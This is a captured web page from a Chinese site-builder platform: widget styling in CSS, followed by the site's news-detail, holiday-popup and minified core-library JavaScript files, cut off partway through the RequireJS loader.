769px){ } @media screen and (max-width: 1200px) and (min-width: 769px){ } @media screen and (max-width: 1200px) and (min-width: 769px){ } @media only screen and (max-width: 1440px) and (min-width: 1200px){ } @media only screen and (max-width: 1200px) and (min-width: 1024px){ } @media only screen and (max-width: 1024px) and (min-width: 769px){ } @media only screen and (max-width: 1024px) and (min-width: 769px){ } @media only screen and (max-width: 1024px) and (min-width: 769px){ } @media only screen and (max-width: 1440px) and (min-width: 1200px){ } @media only screen and (max-width: 1200px) and (min-width: 1024px){ } @media only screen and (max-width: 1024px) and (min-width: 769px){ } @media only screen and (max-width: 1440px) and (min-width: 1200px){ } @media only screen and (max-width: 1200px) and (min-width: 1024px){ } @media only screen and (max-width: 1024px) and (min-width: 769px){ } @media only screen and (max-width: 1440px) and (min-width: 1200px){ } @media only screen and (max-width: 1200px) and (min-width: 1024px){ } @media only screen and (max-width: 1024px) and (min-width: 769px){ } @media only screen and (max-width: 1440px) and (min-width: 1200px){ } @media only screen and (max-width: 1200px) and (min-width: 1024px){ } @media only screen and (max-width: 1024px) and (min-width: 769px){ } @media only screen and (max-width: 1024px) and (min-width: 769px){ } #c_portalResBreadcrumb_nav-1608012063669 .p_MatteIcon .iconfont:before{ content:'\e602'; } #c_portalResBreadcrumb_nav-1608012063669 >div{ animation-fill-mode:both; } #c_portalResBreadcrumb_nav-1608012063669 .p_breadcrumbList span{ display:inline-block; font-size:14px; color:#555; } #c_portalResBreadcrumb_nav-1608012063669 .p_breadcrumbFirst .i_homePage:hover{ color:#067abf; cursor:pointer; display:inline-block; } #c_portalResBreadcrumb_nav-1608012063669 .p_breadcrumbList{ text-align:right; margin:25px 0px; } #c_portalResBreadcrumb_nav-1608012063669 .p_breadcrumbList span .iconfont{ position:absolute; width:20px; height:22px; left:0px; } #c_portalResBreadcrumb_nav-1608012063669 .p_breadcrumbList span .iconfont:before{ content:'\e630'; color:#067abf; font-size:20px; } #c_portalResBreadcrumb_nav-1608012063669 .p_breadcrumbList span.weizhi{ padding-left:25px; } @media only screen and (max-width: 768px){ #c_portalResBreadcrumb_nav-1608012063669 .p_breadcrumbList { text-align: left; margin: 10px 0px; } } @media only screen and (max-width: 1024px) and (min-width: 769px){ #c_portalResBreadcrumb_nav-1608012063669 .p_breadcrumbList { text-align: left; margin: 10px 0px; } } #c_portalResBreadcrumb_nav-1608012063669{ width:auto; max-width:none; min-width:0px; height:auto; max-height:none; min-height:0px; margin-top:0px; margin-left:0px; margin-right:0px; margin-bottom:0px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } @media only screen and (max-width: 1024px) and (min-width: 769px){ } @media only screen and (max-width: 1024px) and (min-width: 769px){ } @media only screen and (max-width: 1024px) and (min-width: 769px){ } @media only screen and (max-width: 1024px) and (min-width: 769px){ } @media only screen and (max-width: 1024px) and (min-width: 769px){ } @media only screen and (max-width: 1024px) and (min-width: 769px){ } @media only screen and (max-width: 1024px) and (min-width: 769px){ } @media only screen and (max-width: 1024px) and (min-width: 769px){ } @media only screen and (max-width: 1024px) and (min-width: 769px){ } @media only screen and (max-width: 1024px) and (min-width: 769px){ } @media only screen and (max-width: 1024px) and (min-width: 769px){ } @media only screen and (max-width: 1024px) and (min-width: 769px){ } @media only screen and (max-width: 1024px) and (min-width: 769px){ } @media only screen and (max-width: 1024px) and (min-width: 769px){ } @media only screen and (max-width: 1024px) and (min-width: 769px){ } @media only screen and (max-width: 1200px) and (min-width: 1025px){ } @media only screen and (max-width: 1024px) and (min-width: 769px){ } @media only screen and (max-width: 1024px) and (min-width: 769px){ } #c_portalResEbizads_banner-16178819470307148 .p_MatteIcon .iconfont:before{ content:'\e602'; } #c_portalResEbizads_banner-16178819470307148 >div{ animation-fill-mode:both; } #c_portalResEbizads_banner-16178819470307148 .bannerBox{ width:100%; height:auto; } #c_portalResEbizads_banner-16178819470307148 .content{ position:relative; width:100%; height:atuo; } #c_portalResEbizads_banner-16178819470307148 .picB{ width:100%; height:auto; } #c_portalResEbizads_banner-16178819470307148 .bannerPic{ position:relative; width:100%; top:0px; left:0px; transform:none; } #c_portalResEbizads_banner-16178819470307148 .swiper-button-prev{ width:38px; height:38px; border-radius:50%; cursor:pointer; position:absolute; top:50%; transform:translateY(-50%); z-index:1; left:20px; background-color:rgba(91, 112, 136,.5); color:#fff; text-align:center; line-height:38px; } #c_portalResEbizads_banner-16178819470307148 .swiper-button-next{ width:38px; height:38px; border-radius:50%; cursor:pointer; position:absolute; top:50%; transform:translateY(-50%); z-index:1; right:20px; background-color:rgba(91, 112, 136,.5); color:#fff; text-align:center; line-height:38px; } #c_portalResEbizads_banner-16178819470307148 .text{ position:absolute; top:50%; width:60%; max-width:1000px; left:0px; right:0px; margin:0 auto; transform:translateY(-30%); } #c_portalResEbizads_banner-16178819470307148 .bannerTitle{ color:#fff; position:relative; padding-bottom:2rem; font-size:1.125rem; } #c_portalResEbizads_banner-16178819470307148 .bannerTitle::before{ content:''; display:block; width:2rem; height:0.125rem; background-color:#e34646; position:absolute; top:2.25rem; } #c_portalResEbizads_banner-16178819470307148 .bannerTitle::after{ content:''; display:block; width:2rem; height:0.125rem; background-color:#fff; position:absolute; top:2.25rem; left:2rem; } #c_portalResEbizads_banner-16178819470307148 .summry{ display:-webkit-box; overflow:hidden; -webkit-line-clamp:2; -webkit-box-orient:vertical; text-overflow:ellipsis; color:#fff; font-size:1.5rem; letter-spacing:3px; } #c_portalResEbizads_banner-16178819470307148 .bannerLink{ display:block; width:6rem; height:2rem; border-radius:1rem; background-color:#fff; text-align:center; line-height:2rem; color:#ccc; margin-top:3rem; } #c_portalResEbizads_banner-16178819470307148 .text *{ transform:translateY(3rem); opacity:0; } #c_portalResEbizads_banner-16178819470307148 .swiper-slide-active .text *{ transition:all 2s ease .5s; transform:translateY(0); opacity:1; } #c_portalResEbizads_banner-16178819470307148 .bannerLink:hover{ background-color:rgba(227, 70, 70, 1); color:#fff; transition:all 2s ease; } @media only screen and (max-width: 1024px) and (min-width: 769px){ #c_portalResEbizads_banner-16178819470307148 .bannerTitle { font-size: 1.25rem; } #c_portalResEbizads_banner-16178819470307148 .summry { font-size: 1rem; } } @media only screen and (max-width: 768px){ #c_portalResEbizads_banner-16178819470307148 .bannerBtn { display:none; } #c_portalResEbizads_banner-16178819470307148 .bannerTitle { font-size: 1rem; } #c_portalResEbizads_banner-16178819470307148 .summry { font-size: 0.875rem; } } #c_portalResEbizads_banner-16178819470307148{ width:100%; max-width:none; min-width:300px; height:auto; max-height:none; min-height:0px; margin-top:0px; margin-left:0px; margin-right:0px; margin-bottom:0px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } #c_portalResNews_category-1608012063664 .NavList_a1{ text-transform:capitalize; } #c_portalResNews_category-1608012063664 .NavList_a1 ul{ text-align:left; display:flex; flex-wrap:nowrap; font-size:0px; } #c_portalResNews_category-1608012063664 .NavList_a1 a{ position:relative; font-size:15px; height:40px; line-height:40px; margin:20px 8px; padding:0px 30px; background:#e6e6e6; color:#363636; border-radius:5px; display:block; transition:0.3s ease 0s; } #c_portalResNews_category-1608012063664 .NavList_a1 a:hover{ color:#fff; background:#1159bd; } #c_portalResNews_category-1608012063664 .NavList_a1 .more.active{ background:#1159bd; color:#fff; } #c_portalResNews_category-1608012063664 .NavList_a1 .more:after{ content:""; position:absolute; width:1px; height:15px; display:none; background:#ccc; top:50%; margin-top:-7px; right:0px; } #c_portalResNews_category-1608012063664 .NavList_a1 li:last-child .more:after{ display:none; } #c_portalResNews_category-1608012063664 .NavList_a1 a:before{ position:absolute; content:''; left:50%; bottom:0px; width:0%; height:3px; background-color:none; transition:all .3s; display:none; } #c_portalResNews_category-1608012063664 .NavList_a1 a:hover:before{ width:80%; left:10%; background-color:#0d63aa; } #c_portalResNews_category-1608012063664 .NavList_a1 li{ position:static; display:inline-block; color:#fff; width:auto; vertical-align:top; } #c_portalResNews_category-1608012063664 .menu-slide{ z-index:-1; position:absolute; background:#0d63aa; bottom:0px; display:none; transition:0.5s cubic-bezier(0.21, 0.8, 0.31, 1.21) 0s; } #c_portalResNews_category-1608012063664 .swiper-container .swiper-notification{ position:absolute; left:0px; top:0px; pointer-events:none; opacity:0; z-index:-1000; } #c_portalResNews_category-1608012063664 .NavList_a1 .e_switchbtn{ display:none; } @media screen and (min-width: 769px){ #c_portalResNews_category-1608012063664 .NavList_a1 a:hover{ color:#fff; } } @media screen and (max-width: 1400px){ #c_portalResNews_category-1608012063664 .NavList_a1 a { padding: 0px 30px; } } @media screen and (max-width: 1200px){ #c_portalResNews_category-1608012063664 .NavList_a1 a { padding: 0px 30px; font-size: 14px; } } @media screen and (max-width: 1024px){ #c_portalResNews_category-1608012063664 .NavList_a1{ border-bottom:1px solid #ddd; } #c_portalResNews_category-1608012063664 .NavList_a1 a { padding: 0px 30px; font-size: 14px; } #c_portalResNews_category-1608012063664 .menu-slide { display: none; } } @media screen and (max-width: 768px){ #c_portalResNews_category-1608012063664 .NavList_a1{ border-bottom:1px solid #ddd; padding:0px 25px; } #c_portalResNews_category-1608012063664 .NavList_a1 .e_switchbtn{ display:block; } #c_portalResNews_category-1608012063664 .e_switchbtn{ position: absolute; top: 50%; transform: translateY(-50%); width: 25px; height: 50px; line-height: 50px; text-align: center; z-index: 999; background: transparent; color: #0254a6; cursor: pointer; } #c_portalResNews_category-1608012063664 .btn-next { right: 0px; } #c_portalResNews_category-1608012063664 .btn-pre { left: 0px; } #c_portalResNews_category-1608012063664 .NavList_a1 ul { text-align: left; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; font-size: 0; } #c_portalResNews_category-1608012063664 .NavList_a1 a { padding: 0px 20px; font-size: 14px; margin: 15px 6px; height: 32px; line-height: 32px; } } #c_portalResNews_category-1608012063664{ width:100%; max-width:none; min-width:0px; height:auto; max-height:none; min-height:0px; margin-top:0px; margin-left:0px; margin-right:0px; margin-bottom:0px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } #c_portalResNews_detail-16080120957939816 .p_MatteIcon .iconfont:before{ content:'\e602'; } #c_portalResNews_detail-16080120957939816 >div{ animation-fill-mode:both; } #c_portalResNews_detail-16080120957939816 .p_QRCode{ display:none; } #c_portalResNews_detail-16080120957939816 .p_dataSource>li:last-child{ display:none; } #c_portalResNews_detail-16080120957939816 .background_info{ background:#ffffff; } #c_portalResNews_detail-16080120957939816 .reset_style p{ font-size:16px; color:#666; padding-bottom:15px; line-height:1.8; } #c_portalResNews_detail-16080120957939816 .reset_style div{ font-size:16px; color:#666; padding-bottom:15px; line-height:1.8; } #c_portalResNews_detail-16080120957939816 .p_nextBox a:hover{ color:#00a050; } #c_portalResNews_detail-16080120957939816 .p_nextBox a:active{ color:#00a050; } #c_portalResNews_detail-16080120957939816 .p_previewBox a:hover{ color:#00a050; } #c_portalResNews_detail-16080120957939816 .p_previewBox a:active{ color:#00a050; } @media screen and (min-width: 768px){ #c_portalResNews_detail-16080120957939816 .p_headA{ font-size:26px; } #c_portalResNews_detail-16080120957939816 .swiper-button-prev{ background: rgba(0, 0, 0, .2); } #c_portalResNews_detail-16080120957939816 .swiper-button-next{ background: rgba(0, 0, 0, .2); } #c_portalResNews_detail-16080120957939816 .p_SummaryBox{ background: rgba(0, 0, 0, 0); } #c_portalResNews_detail-16080120957939816 .p_topBox { margin-bottom: 30px; } } @media screen and (max-width: 769px){ #c_portalResNews_detail-16080120957939816 img{ width:100%!important; height:auto!important; } #c_portalResNews_detail-16080120957939816 .p_PrevAndNext{display:none;} #c_portalResNews_detail-16080120957939816 .p_TitleBoxA{ max-width: 95%; } #c_portalResNews_detail-16080120957939816 .p_headA.h3{ font-size:20px; font-weight:bold; } #c_portalResNews_detail-16080120957939816 .p_summary { display:none; } #c_portalResNews_detail-16080120957939816 .p_dataSource li.sort{ display:none; } #c_portalResNews_detail-16080120957939816 .p_dataSource li.auth{ display:none; } #c_portalResNews_detail-16080120957939816 .p_dataSource li.source{ display:none; } #c_portalResNews_detail-16080120957939816 .p_articlesTitle{ display:none; } #c_portalResNews_detail-16080120957939816 .reset_style p{ font-size:14px; } #c_portalResNews_detail-16080120957939816 .reset_style div{ font-size:14px; } #c_portalResNews_detail-16080120957939816 .stylebox_content{padding-top:30px; } #c_portalResNews_detail-16080120957939816 .gallery-thumbs{ display:none; } #c_portalResNews_detail-16080120957939816 .p_SummaryBox{ display:none; } #c_portalResNews_detail-16080120957939816 .swiper-pagination{ bottom:10px; } #c_portalResNews_detail-16080120957939816 .swiper-pagination .dot { width: 12px; height: 12px; } #c_portalResNews_detail-16080120957939816 .swiper-pagination .dot.current { background: #00a050; } #c_portalResNews_detail-16080120957939816 .p_PrevAndNextMo { display: block; margin: 3vw auto; height:auto; border-bottom: none; } #c_portalResNews_detail-16080120957939816 .p_previewBox, #c_portalResNews_detail-16080120957939816 .p_nextBox { float: none; width: 100%; text-align: left; background:#fff; padding: 10px; margin: 2vw auto; } #c_portalResNews_detail-16080120957939816 .i_title { display: inline; width: 100%; padding-left: 10px; margin-top: 4px; } } #c_portalResNews_detail-16080120957939816 .stylebox_top{ height:auto; } #c_portalResNews_detail-16080120957939816 .title_sub{ position:relative; color:#00a050; font-size:28px; margin-left:0px; padding-left:15px; } #c_portalResNews_detail-16080120957939816 .title_sub:before{ content:''; position:absolute; left:0px; top:8px; height:24px; width:2px; background:#00a050; z-index:1; } #c_portalResNews_detail-16080120957939816 .title_main{ font-size:30px; color:#eaa317; } #c_portalResNews_detail-16080120957939816 table{ background-color:transparent; width:100%; } #c_portalResNews_detail-16080120957939816{ width:100%; max-width:100%; min-width:250px; height:100%; max-height:none; min-height:192px; margin-top:0px; margin-left:auto; margin-right:auto; margin-bottom:0px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } #c_portalResFile_relatedlist-16080120961606318 .p_Product{ width:calc((100% - 0px)/1); } #c_portalResFile_relatedlist-16080120961606318 .p_CommonSummaryBoxA{ text-align:center; } #c_portalResFile_relatedlist-16080120961606318 .p_MatteIcon .iconfont:before{ content:'\e602'; } #c_portalResFile_relatedlist-16080120961606318 >div{ animation-fill-mode:both; } #c_portalResFile_relatedlist-16080120961606318 .p_page .pre .iconfont:before{ shadow-angle:0px; shadow-distance:0px; shadow-angle-ofInset:0px; shadow-distance-ofInset:0px; } #c_portalResFile_relatedlist-16080120961606318 .p_page .next .iconfont:before{ shadow-angle:0px; shadow-distance:0px; shadow-angle-ofInset:0px; shadow-distance-ofInset:0px; } #c_portalResFile_relatedlist-16080120961606318 .p_more .iconfont:before{ shadow-angle:0px; shadow-distance:0px; shadow-angle-ofInset:0px; shadow-distance-ofInset:0px; } #c_portalResFile_relatedlist-16080120961606318 .p_loading .iconfont:before{ shadow-angle:0px; shadow-distance:0px; shadow-angle-ofInset:0px; shadow-distance-ofInset:0px; } #w_grid-1608012063629 > div > .p_gridbox{ background-color:rgba(245, 245, 245, 1); } #w_grid-1608012063629 .p_MatteIcon .iconfont:before{ content:'\e602'; } #w_grid-1608012063629 >div{ animation-fill-mode:both; } #w_grid-1608012063629 > div > .p_gridbox > .p_gridCell:nth-child(n+1){ margin-left:0px; clear:left; }  @media only screen and (min-width: 769px){ #w_grid-1608012063629> div > .p_gridbox > .p_gridCell{ margin-bottom:0rem; margin-top:0rem; margin-left:0px; } #w_grid-1608012063629> div > .p_gridbox > .p_gridCell:nth-child(1n+0){ width:100%; margin-left:0px; margin-right:0px; clear:none; } #w_grid-1608012063629> div > .p_gridbox > .p_gridCell:nth-child(1n){ margin-right:0px; } } @media only screen and (max-width: 1024px) and (min-width: 769px){ #w_grid-1608012063629> div > .p_gridbox > .p_gridCell{ margin-bottom:0rem; margin-top:0rem; margin-left:0; } #w_grid-1608012063629> div > .p_gridbox > .p_gridCell:nth-child(1n+0){ width:100%; margin-left:0; margin-right:0; clear:none; } #w_grid-1608012063629> div > .p_gridbox > .p_gridCell:nth-child(1n){ margin-right:0; } } #w_grid-1608012063639 .p_MatteIcon .iconfont:before{ content:'\e602'; } #w_grid-1608012063639 >div{ animation-fill-mode:both; } #w_grid-1608012063639 > div > .p_gridbox > .p_gridCell:nth-child(n+1){ margin-left:0px; clear:left; }  @media only screen and (min-width: 769px){ #w_grid-1608012063639> div > .p_gridbox > .p_gridCell{ margin-bottom:0rem; margin-top:0rem; margin-left:2%; } #w_grid-1608012063639> div > .p_gridbox > .p_gridCell:nth-child(2n+0){ width:32.212599999999995%; margin-left:2%; margin-right:0px; clear:none; } #w_grid-1608012063639> div > .p_gridbox > .p_gridCell:nth-child(2n+1){ margin-left:0px; clear:left; margin-right:0px; width:65.78739999999999%; } #w_grid-1608012063639> div > .p_gridbox > .p_gridCell:nth-child(2n){ margin-right:0px; } } @media only screen and (max-width: 1024px) and (min-width: 769px){ #w_grid-1608012063639> div > .p_gridbox > .p_gridCell:nth-child(2n+0){ width:36.2012%; margin-left:2%; margin-right:0; clear:none; display:none; } #w_grid-1608012063639> div > .p_gridbox > .p_gridCell:nth-child(2n+1){ margin-left:0; clear:left; margin-right:0; width:100%; } } #w_grid-1608012063649 .p_MatteIcon .iconfont:before{ content:'\e602'; } #w_grid-1608012063649 >div{ animation-name:fadeInUp; animation-duration:1.5s; animation-delay:0.4s; animation-fill-mode:both; } #w_grid-1608012063649 > div > .p_gridbox > .p_gridCell:nth-child(n+1){ margin-left:0px; clear:left; } @media only screen and (max-width: 768px){ } @media only screen and (min-width: 769px){ #w_grid-1608012063649> div > .p_gridbox > .p_gridCell{ margin-bottom:0rem; margin-top:0rem; margin-left:0px; } #w_grid-1608012063649> div > .p_gridbox > .p_gridCell:nth-child(1n+0){ width:100%; margin-left:0px; margin-right:0px; clear:none; } #w_grid-1608012063649> div > .p_gridbox > .p_gridCell:nth-child(1n){ margin-right:0px; } } @media only screen and (max-width: 1024px) and (min-width: 769px){ #w_grid-1608012063649> div > .p_gridbox > .p_gridCell{ margin-bottom:0rem; margin-top:0rem; margin-left:0px; } #w_grid-1608012063649> div > .p_gridbox > .p_gridCell:nth-child(1n+0){ width:100%; margin-left:0px; margin-right:0px; clear:none; } #w_grid-1608012063649> div > .p_gridbox > .p_gridCell:nth-child(1n){ margin-right:0px; } } #w_grid-1608012063629{ width:100%; max-width:none; min-width:0px; height:auto; max-height:none; min-height:0px; margin-top:0px; margin-left:auto; margin-right:auto; margin-bottom:0px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; } #w_grid-1608012063639{ width:100%; max-width:1400px; min-width:0px; height:auto; max-height:none; min-height:0px; margin-top:0px; margin-left:auto; margin-right:auto; margin-bottom:0px; padding-top:0px; padding-left:15px; padding-right:20px; padding-bottom:0px; } #w_grid-1608012063649{ width:94%; max-width:1400px; min-width:0px; height:auto; max-height:none; min-height:0px; margin-top:50px; margin-left:auto; margin-right:auto; margin-bottom:50px; padding-top:0px; padding-left:20px; padding-right:20px; padding-bottom:0px; } #c_portalResFile_relatedlist-16080120961606318{ width:100%; max-width:none; min-width:320px; height:auto; max-height:none; min-height:0px; margin-top:0px; margin-left:auto; margin-right:auto; margin-bottom:0px; padding-top:0px; padding-left:0px; padding-right:0px; padding-bottom:0px; }

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://static.yun300.cn/public/js/portalNews/portalResNews_detail-01.min.js?v=13cf878e1428503dc7472fae6856ddbc&viewType=1
body_size: 850
content:
$define(["wgt_util","wgt_readyload","jquery.qrcode","swiper4.4.2","jquery.mediaQuery"],function(u,e,y,a,t,i){return{init:function(e){var a,t,i=(e=this._params).id,n=$compCl.getScope(i),r=(e.params.imgRelativeData,"fraction"),s=!1,o=function(){n.find(".p_imgsBox").length<=0||(t&&t.destroy(),a&&a.destroy(),t=new Swiper(".gallery-thumbs",{spaceBetween:10,slidesPerView:"auto",freeMode:!0,watchSlidesVisibility:!0,watchSlidesProgress:!0}),a=new Swiper(".gallery-top",{autoplay:{delay:2e3,disableOnInteraction:!1},spaceBetween:0,slidesPerView:"auto",pagination:{el:".swiper-pagination",type:r,bulletClass:"dot",bulletActiveClass:"current",clickable:s},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},thumbs:{swiper:t}}),e.params.autoPlay?a.autoplay&&a.autoplay.start():a.autoplay&&a.autoplay.stop())};if(u.mediaQuery({callback1024:function(){r="fraction",o()},callback7681024:function(){r="fraction",o()},callback768:function(){r="bullets",s=!0,o()},keep:!0}),e.params.c_qrcode){n.find(".p_SaveText").css("display","block");var l=commonShortUrl+e.params.c_qrcode,c=e.params.qrcodeWidth,p=e.params.qrcodeHeight;n.find(".js_qrcode").qrcode({width:c,height:p,render:"canvas",text:l})}else n.find(".p_SaveText").css("display","none");y.lazyImg(),function d(t){var e={id:parseInt(t.find(".p_NewsDetail").attr("data-infoid")),appTag:3};u.ajax({type:"GET",url:"/commentViewCount/ajax/updateAndGetViewCount",data:e,async:!1,success:function(e){var a="string"==typeof e?JSON.parse(e):e;a&&200==a.status&&t.find(".p_viewCount").html(a.data)}})}(n)}}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.udaipurtalky.com/public/cjgj/common.js?v=13cf878e1428503dc7472fae6856ddbc&viewType=1
body_size: 1005
content:
festival()
function festival(){
    if(!isFrontEnv()){
        return
    }
    var url = "/commentViewCount/ajax/holidayPendant";
    var res = '';
    $.ajax({
        type:"GET",
        url:url,
        data:{},
        async:false,
        success: function(data){
            console.log(data);
            res = JSON.parse(data.holidayPendant)
        }
    });
    // 是否开启飘窗
    if(res && res.isOpen == true) {
        require(['/public/cjgj/restival.js'],function(c){
            var nTime = new Date().getTime();
            var qxurl = location.href.replace(location.origin,'')
            res.nowTime = nTime
            if(res.location==1 && qxurl != '/'){
                return
            }
            var canTime = (res.showTime && res.showTime.length==2 && res.nowTime>=res.showTime[0] && res.nowTime<=res.showTime[1]) || !res.showTime || res.showTime.length==0
            if(res.isOpen && canTime){
                c.init(res)
            }
        })
    }
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://static202.yun300.cn/public/wgt/coreLibs/cecc/interwords/interwords_zh_CN.min.js,handle.min.js,libs.min.js,render.min.js?v=13cf878e1428503dc7472fae6856ddbc&tenantId=173178&viewType=1
body_size: 48159
content:
var interwords={confirm:"确认",cancel:"取消",close:"关闭",def:"缺省",again:"请重新尝试操作！",norecord:"没有数据记录",addrecord:"请先在网站后台添加数据记录",nodata:"没有数据",specialChar:'不能含有“;/?:@=&<>"#%{}|\\^~[]`”特殊字符。',loading:"加载中...",error:"出错啦",antistop:"请输入关键词",keyword:"请输入关键字",beijing:"北京市",myriad:"万",prompt:"温馨提示：",auth:{}};interwords.auth.operationNoPer="对不起，您无权限做此操作！",interwords.auth.viewNoPer="对不起，您无权限访问该页面！",interwords.auth.bakHome="返回首页",interwords.jumpPlaceholder="请输入页码";window.siteIsPc=!0,window.foreignList=JSON.parse(document.getElementById("h_foreignList").value),window.tenant=JSON.parse(document.getElementById("h_tenant").value);var qrcodeDomain=document.getElementById("h_qrcodeDomain").value;window.commonShortUrl=""==qrcodeDomain?"":qrcodeDomain+"/",window.upgradeVersion=document.getElementById("h_upgradeVersion").value;var isxinnet=document.getElementById("h_isxinnet").value;window.noredirectCookieName="_noredirect";var visittrack_siteId=document.getElementById("h_visittrack_siteId").value,visittrack_url="",gatherScripts="",unittype=window.tenant.unittype;window.globalObj={},window.globalObj.isOpenSSL="true"==document.getElementById("h_isOpenSSL").value,"100009"!=unittype&&"100084"!=unittype&&"100007"!=unittype&&(window.intelligetJump=document.getElementById("h_intelligetJump")?document.getElementById("h_intelligetJump").value:{}),"100001"==unittype&&(window.getMultilingual=document.getElementById("h_getMultilingual")?document.getElementById("h_getMultilingual").value:{});try{var domainArr=window.location.hostname.split("."),preDomain=domainArr[domainArr.length-2]+"."+domainArr[domainArr.length-1];/(com|cn|org|net|xin|edu|ac)\..*/.test(preDomain)&&(preDomain=domainArr[domainArr.length-3]+"."+domainArr[domainArr.length-2]+"."+domainArr[domainArr.length-1]),document.domain=preDomain}catch(e){}var isStaticedDemo=window.isStaticedDemo||!1;window._isLoaded=!1,window.sendLevel=/(.+\.make\..+)|(.+\.oper\..+)|(.+\..*site\.yun300\.cn)/;var getParentWindow=function(){try{return parent.zqceparentaaaa||parent}catch(e){return window}};function getStaticHost(){var e="static.",t=window.location.hostname;return null==window.tenant?t:sendLevel.test(t)||"1"!=tenant.cdnFlag?t:t.startWith("www.")?t.replace("www.",e):e+t}function getHost(){var e=window.location.hostname;return sendLevel.test(e)?e:e.startWith("www.")?e.replace("www.",""):e}function getImgRepositoryHost(){var e=window.globalObj.getProtocol(),t="img01.",n=window.location.hostname;return null==tenant?e+n:sendLevel.test(n)||"1"!=tenant.cdnFlag?e+n:n.startWith("www.")?e+n.replace("www.",t):e+t+n}function injectScript(e,t,n,i){if(void 0===i&&(i=0),i>=t.length)n();else{var r=e.createElement("script");r.type="text/javascript",r.src=t[i],r.onload=r.onreadystatechange=function(){r.readyState&&"loaded"!=r.readyState&&"complete"!=r.readyState||t[i]&&(t[i]=null,injectScript(e,t,n,i+1))},e.getElementsByTagName("head")[0].appendChild(r)}}function isFrontEnv(){return!(null!=getParentWindow().$LAB&&"object"==typeof getParentWindow().$LAB)}window.globalObj=window.globalObj||{},function(){var e,t;t="",window.globalObj.getProtocol=function(){return t||(t="//"),t},window.globalObj.getProtocolHead=function(){return e||(e=location.protocol.substring(0,location.protocol.length-1)),e}}(),String.prototype.endWith=function(e){return!(null==e||""==e||0==this.length||e.length>this.length)&&this.substring(this.length-e.length)==e},String.prototype.startWith=function(e){return!(null==e||""==e||0==this.length||e.length>this.length)&&this.substr(0,e.length)==e};var $define=function(e,t,n){$control.isArray(e)&&e.unshift("jquery"),$control.isArray(t)&&t.unshift("jquery"),define(e,t,n)},$compCl=function(){var n={},t=[];return{addComp:function(e,t){t.init&&(n[e]=t.init)},initAll:function(e){e({requireJsAry:t,initFuncs:n})},getAllInitFunc:function(){return n},getAllRequire:function(){return t},getScope:function(e){return 1<=$("#c_"+e).length?$("#c_"+e):$("#comp_"+e)}}}(),$control={refreshAll:function(){$compCl.initAll(function(e){var n=e.initFuncs;e.requireJsAry;!function i(){for(var e in n)try{n[e].init()}catch(t){window.console&&window.console.log("exec-comp name:"+e)}}()})},refreshById:function(e){var t,n=$compCl.getAllInitFunc()[e];try{t=n.init}catch(i){}return t instanceof Function&&n.init(),n},isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)}},_compIndex=0,$comp=function(e){var o=e;o.noDataFlag===undefined||"true"!==o.noDataFlag.toString()?(_compIndex++,require(["utils"],function(e){require(o.lib,function(e){var t,n,i=$compCl.getScope(o.id),r=!1;i.is(":hidden")&&isFrontEnv()&&(t=i.closest(".p_box003")).length&&(t.css("visibility","hidden"),r=!0,t.hasClass("active")?n=!0:t.addClass("active")),e._params=o,e.scope=i,e.init(),r&&(t.css("visibility","visible"),n||t.removeClass("active")),i.attr("loaded","true"),$compCl.addComp(o.id,{init:e}),sendLevel.test(window.location.hostname)||i.find("[domain-src]").each(function(){-1==$(this).attr("src").indexOf(window.globalObj.getProtocol())&&$(this).attr("src",getImgRepositoryHost()+$(this).attr("src")),$(this).removeAttr("domain-src")}),window.onmessage=function(e){var t=(e=e||event).data;if(t.name="dialogIframe"){var n=$("div[id^='c_']");"singleRow"==t.htmlType&&(n.width("100%"),n.css("top","0px"),n.css("left","0px")),$("body").addClass("js-dialogIframe")}},_compIndex--,e._params.complete&&e._params.complete(),0==_compIndex&&$.allComplete&&$.allComplete(),_isLoaded&&0==_compIndex&&require(["wgt_readyload"],function(e){e.lazyImg({defObj:"body"}),e.setCompPostion()})})})):$compCl.getScope(o.id).attr("loaded","true")},$compDebug=-1!=document.location.search.indexOf("DEBUGJS=TRUE"),requirejs,require,define;!function(global){var req,s,head,baseElement,dataMain,src,interactiveScript,currentlyAddingScript,mainScript,subPath,version="2.1.11",commentRegExp=/(\/\*([\s\S]*?)\*\/|([^:]|^)\/\/(.*)$)/gm,cjsRequireRegExp=/[^.]\s*require\s*\(\s*["']([^'"\s]+)["']\s*\)/g,jsSuffixRegExp=/\.js$/,currDirRegExp=/^\.\//,op=Object.prototype,ostring=op.toString,hasOwn=op.hasOwnProperty,ap=Array.prototype,apsp=ap.splice,isBrowser=!("undefined"==typeof window||"undefined"==typeof navigator||!window.document),isWebWorker=!isBrowser&&"undefined"!=typeof importScripts,readyRegExp=isBrowser&&"PLAYSTATION 3"===navigator.platform?/^complete$/:/^(complete|loaded)$/,defContextName="_",isOpera="undefined"!=typeof opera&&"[object Opera]"===opera.toString(),contexts={},cfg={},globalDefQueue=[],useInteractive=!1;function isFunction(e){return"[object Function]"===ostring.call(e)}function isArray(e){return"[object Array]"===ostring.call(e)}function each(e,t){var n;if(e)for(n=0;n<e.length&&(!e[n]||!t(e[n],n,e));n+=1);}function eachReverse(e,t){var n;if(e)for(n=e.length-1;-1<n&&(!e[n]||!t(e[n],n,e));n-=1);}function hasProp(e,t){return hasOwn.call(e,t)}function getOwn(e,t){return hasProp(e,t)&&e[t]}function eachProp(e,t){var n;for(n in e)if(hasProp(e,n)&&t(e[n],n))break}function mixin(n,e,i,r){return e&&eachProp(e,function(e,t){!i&&hasProp(n,t)||(!r||"object"!=typeof e||!e||isArray(e)||isFunction(e)||e instanceof RegExp?n[t]=e:(n[t]||(n[t]={}),mixin(n[t],e,i,r)))}),n}function bind(e,t){return function(){return t.apply(e,arguments)}}function scripts(){return document.getElementsByTagName("script")}function defaultOnError(e){throw e}function getGlobal(e){if(!e)return e;var t=global;return each(e.split("."),function(e){t=t[e]}),t}function makeError(e,t,n,i){var r=new Error(t+"\nhttp://cecece/docs/errors.html#"+e);return 